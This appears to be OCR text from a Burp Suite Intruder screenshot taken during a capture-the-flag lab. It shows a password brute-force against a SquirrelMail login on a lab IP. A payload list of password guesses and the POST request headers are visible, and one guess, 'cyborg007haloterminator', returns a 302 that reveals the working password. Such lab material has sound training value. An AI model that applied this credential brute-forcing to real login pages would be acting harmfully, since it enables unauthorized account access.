 2. Intruder attack of 10.10.234.119 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3240
1 cyborg007haloterminator 302 2110
2 terminator22596 200 3240
3 terminator219 200 3240
4 terminator20 200 3240
5 terminator1989 200 3240
6 terminator1988 200 3240
7 terminator168 200 3240
8 terminator16 200 3240
9 terminator143
Request Response
Pretty Raw Hex \n
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.234.119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://10.10.234.119
10 Connection: close
11 Referer: http://10.10.234.119/squirrelmail/src/login.php
? Search... 0 matches
8 of 31